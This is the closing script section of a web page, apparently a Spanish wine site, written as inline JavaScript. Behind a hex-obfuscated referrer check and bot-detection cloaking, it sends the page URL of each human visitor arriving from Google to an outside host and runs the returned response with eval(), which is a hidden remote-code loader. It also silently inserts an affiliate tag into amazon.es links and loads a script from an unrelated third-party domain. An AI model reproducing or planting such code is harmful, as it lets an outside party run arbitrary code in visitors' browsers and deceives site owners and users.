            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://vinosdegranada.es/",
					"website_privacy_policy_url": "https://vinosdegranada.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Vinos+de+Granada", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aa06340814754f78a52586f5c5f86223","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
